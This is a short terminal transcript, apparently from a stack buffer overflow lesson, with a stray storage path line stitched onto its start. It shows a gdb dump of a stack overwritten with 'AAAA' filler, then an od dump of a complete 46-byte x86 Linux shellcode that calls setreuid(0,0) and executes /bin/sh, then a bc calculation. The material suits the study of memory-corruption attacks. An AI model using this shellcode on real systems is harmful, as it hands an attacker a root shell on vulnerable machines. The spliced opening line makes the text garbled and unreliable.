 0xbfffdda0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffddb0: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffddc0: 0x00000000 0xbfffddd0 0x00000000 0x00000000
0xbfffddd0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffdde0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffddf0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffde00: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffde10: 0x41414141 0x41414141 0x41414141 0x41414141
(gdb) quit
The program is running. Exit anyway? (y or n) y
$ od -x -c shellcode
0000000 c031 46b0 db31 c931 80cd 16eb 315b 88c0
1 300 260 F 1 333 1 311 315 200 353 026 [ 1 300 210
0000020 0743 5b89 8908 0c43 0bb0 4b8d 8d08 0c53
C \a 211 [ \b 211 C \f 260 \v 215 K \b 215 S \f
0000040 80cd e5e8 ffff 2fff 6962 2f6e 6873
315 200 350 345 377 377 377 / b i n / s h
0000056
$ wc -c shellcode
46 shellcode
$ bc -ql
2500/6
416.66666666666666666666